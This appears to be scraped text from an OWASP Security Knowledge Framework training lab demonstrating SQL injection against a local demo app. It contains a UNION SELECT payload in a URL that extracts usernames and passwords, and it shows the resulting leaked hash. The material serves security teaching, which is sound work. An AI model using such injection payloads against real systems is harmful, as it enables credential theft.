 Live demonstrations
localhost:5000/home/Admin%' UNION SELECT UserName,Password from users limit 0,1--
Live demonstration!
SQL injection!
Admin
Guest
Plebian
OWASP S.K.F.
chat on gitter
Information of user Admin
Email address: 0cef1fb10f60529028a71f58e54ed07b